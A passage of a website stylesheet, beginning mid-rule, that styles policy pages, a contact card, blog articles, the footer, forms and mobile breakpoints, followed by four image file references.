  background: linear-gradient(135deg, var(--primary-dark) 0%, #0F2013 100%);
  border-radius: var(--radius-lg);
  padding: 4.5rem 3rem;
  color: var(--text-light);
  text-align: center;
  box-shadow: var(--card-shadow-hover);
  position: relative;
  overflow: hidden;
}

.cta-banner h2 {
  color: var(--text-light);
  margin-bottom: 1.25rem;
}

.cta-banner p {
  color: rgba(255, 255, 255, 0.85);
  max-width: 680px;
  margin: 0 auto 2.25rem;
  font-size: 1.15rem;
}

/* Policy Content Requirements (User Instruction: 5 to 6 lines per paragraph) */
.policy-page-wrapper {
  padding: 4.5rem 1.5rem 6rem;
  background-color: var(--bg-primary);
}

.policy-container {
  max-width: 960px;
  margin: 0 auto;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 3.5rem 3rem;
  box-shadow: var(--card-shadow);
}

.policy-header {
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 2rem;
  margin-bottom: 2.5rem;
}

.policy-title {
  font-size: clamp(2rem, 3.5vw, 2.8rem);
  color: var(--primary-dark);
  margin-bottom: 0.8rem;
}

.policy-meta {
  font-size: 0.9rem;
  color: var(--text-muted);
  display: flex;
  gap: 1.5rem;
  flex-wrap: wrap;
}

.policy-section {
  margin-bottom: 3rem;
}

.policy-section h2 {
  font-size: 1.6rem;
  color: var(--primary-dark);
  margin-bottom: 1.25rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid rgba(46, 90, 54, 0.2);
}

.policy-section h3 {
  font-size: 1.25rem;
  color: var(--accent);
  margin: 1.5rem 0 0.85rem;
}

.policy-section p {
  font-size: 1.02rem;
  line-height: 1.85;
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  text-align: justify;
}

.policy-section ul, .policy-section ol {
  margin: 1rem 0 1.5rem 1.5rem;
  color: var(--text-secondary);
  line-height: 1.75;
}

.policy-section li {
  margin-bottom: 0.5rem;
}

/* Dedicated Rich Customer Care & Dietary Compliance Card */
.policy-contact-card {
  margin-top: 3.5rem;
  padding: 2.5rem;
  background-color: var(--bg-secondary);
  border: 2px solid var(--primary);
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
}

.policy-contact-card h3 {
  font-size: 1.45rem;
  color: var(--primary-dark);
  margin-bottom: 1rem;
}

.policy-contact-card p {
  font-size: 1rem;
  line-height: 1.75;
  margin-bottom: 1.25rem;
}

.contact-card-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 1.25rem;
  margin-top: 1.5rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--border-color);
}

.contact-card-item {
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
}

.contact-card-label {
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--primary);
}

.contact-card-value {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--primary-dark);
}

.contact-card-value a {
  color: var(--primary-dark);
  text-decoration: underline;
}

.contact-card-value a:hover {
  color: var(--accent);
}

/* Blog Article Pages & Layout */
.blog-header {
  padding: 5rem 1.5rem 3.5rem;
  background-color: var(--bg-secondary);
  border-bottom: 1px solid var(--border-color);
  text-align: center;
}

.blog-meta-bar {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 1.5rem;
  font-size: 0.9rem;
  color: var(--text-muted);
  margin-top: 1.25rem;
  flex-wrap: wrap;
}

.blog-hero-image {
  max-width: 1040px;
  margin: -2.5rem auto 3.5rem;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow-hover);
  border: 6px solid #FFFFFF;
}

.blog-hero-image img {
  width: 100%;
  max-height: 520px;
  object-fit: cover;
}

.article-body {
  max-width: 860px;
  margin: 0 auto;
  padding: 0 1.5rem 5rem;
  font-size: 1.08rem;
  line-height: 1.85;
  color: var(--text-secondary);
}

.article-body h2 {
  font-size: 1.85rem;
  margin: 2.5rem 0 1.25rem;
  color: var(--primary-dark);
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 0.6rem;
}

.article-body h3 {
  font-size: 1.4rem;
  margin: 2rem 0 1rem;
  color: var(--accent);
}

.article-body p {
  margin-bottom: 1.6rem;
}

.article-body ul, .article-body ol {
  margin: 1.25rem 0 1.75rem 2rem;
}

.article-body li {
  margin-bottom: 0.6rem;
}

.article-callout {
  background-color: var(--bg-secondary);
  border-left: 4px solid var(--accent);
  padding: 1.5rem 1.75rem;
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  margin: 2.25rem 0;
  font-style: italic;
  color: var(--text-primary);
}

/* Footer Styling */
.site-footer {
  background-color: var(--bg-dark);
  color: rgba(255, 255, 255, 0.75);
  padding: 4.5rem 1.5rem 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.4fr 1fr 1fr 1.2fr;
  gap: 3rem;
  margin-bottom: 3.5rem;
}

.footer-brand {
  display: flex;
  flex-direction: column;
}

.footer-brand h3 {
  font-family: var(--font-heading);
  font-size: 1.6rem;
  color: #FFFFFF;
  margin-bottom: 1rem;
}

.footer-brand p {
  color: rgba(255, 255, 255, 0.65);
  font-size: 0.95rem;
  line-height: 1.65;
  margin-bottom: 1.5rem;
}

.footer-col {
  display: flex;
  flex-direction: column;
}

.footer-col h4 {
  color: #FFFFFF;
  font-size: 1.1rem;
  margin-bottom: 1.25rem;
  position: relative;
  padding-bottom: 0.5rem;
}

.footer-col h4::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 28px;
  height: 2px;
  background-color: var(--accent);
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.footer-links a {
  color: rgba(255, 255, 255, 0.65);
  font-size: 0.92rem;
  transition: color var(--transition-fast);
}

.footer-links a:hover {
  color: var(--accent-light);
  padding-left: 4px;
}

.footer-contact-info {
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
  font-size: 0.92rem;
}

.footer-bottom {
  padding-top: 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
  font-size: 0.85rem;
  color: rgba(255, 255, 255, 0.5);
}

.footer-bottom a {
  color: rgba(255, 255, 255, 0.65);
}

.footer-bottom a:hover {
  color: var(--accent-light);
}

/* Form Styles */
.form-group {
  margin-bottom: 1.5rem;
}

.form-label {
  display: block;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--primary-dark);
  margin-bottom: 0.5rem;
}

.form-input, .form-textarea, .form-select {
  width: 100%;
  padding: 0.85rem 1.1rem;
  border: 1px solid var(--border-color);
  border-radius: var(--radius-sm);
  background-color: var(--bg-card);
  font-family: var(--font-body);
  font-size: 0.95rem;
  color: var(--text-primary);
  transition: border-color var(--transition-fast), box-shadow var(--transition-fast);
}

.form-input:focus, .form-textarea:focus, .form-select:focus {
  outline: none;
  border-color: var(--border-focus);
  box-shadow: var(--focus-ring);
}

.form-alert {
  padding: 1rem 1.25rem;
  border-radius: var(--radius-sm);
  margin-bottom: 1.5rem;
  display: none;
}

.form-alert-success {
  background-color: #E8F5E9;
  color: #2E7D32;
  border: 1px solid #C8E6C9;
}

/* Responsive Breakpoints */
@media (max-width: 992px) {
  .hero-grid {
    grid-template-columns: 1fr;
    gap: 3rem;
  }
  .atelier-split {
    grid-template-columns: 1fr;
  }
  .footer-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid-3, .grid-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 640px) {
  .grid-2, .grid-3, .grid-4, .footer-grid {
    grid-template-columns: 1fr;
  }
  .hero-stats {
    grid-template-columns: 1fr;
    gap: 1rem;
  }
  .policy-container {
    padding: 2rem 1.5rem;
  }
}




